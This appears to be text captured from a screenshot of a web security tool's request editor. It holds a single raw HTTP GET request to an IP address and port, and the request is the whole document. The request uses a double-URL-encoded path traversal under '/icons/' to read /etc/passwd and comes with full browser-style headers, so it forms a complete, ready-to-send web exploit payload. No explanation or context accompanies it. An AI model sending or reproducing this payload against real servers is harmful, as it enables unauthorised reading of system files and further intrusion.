 1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼
Request
Raw Headers Hex
1 GET
/icons/.%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/etc/passwd
HTTP/1.1
2 Host: 123.58.236.76:36537
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1